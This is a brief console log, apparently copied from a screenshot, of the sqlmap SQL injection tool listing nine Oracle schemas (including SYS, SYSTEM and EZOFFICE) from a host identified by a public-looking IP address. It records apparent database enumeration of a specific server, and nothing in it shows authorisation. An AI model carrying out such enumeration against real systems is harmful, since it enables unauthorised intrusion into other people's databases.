 C:\windows\system32\cmd.exe
[20:31:07] [INFO] fetching database (schema) names
[20:31:07] [INFO] the SQL query used returns 9 entries
[20:31:08] [INFO] retrieved: DBSNMP
[20:31:08] [INFO] retrieved: EZOFFICE
[20:31:08] [INFO] retrieved: MON
[20:31:08] [INFO] retrieved: OUTLN
[20:31:08] [INFO] retrieved: SYS
[20:31:08] [INFO] retrieved: SYSMAN
[20:31:08] [INFO] retrieved: SYSTEM
[20:31:08] [INFO] retrieved: TSMSYS
[20:31:09] [INFO] retrieved: WMSYS
available databases [9]:
[*] DBSNMP
[*] EZOFFICE
[*] MON
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[20:31:09] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sql
ap\output\218.78.217.95'
[*] shutting down at 20:31:09
C:\Users\Lenovo\Desktop\sqlmap>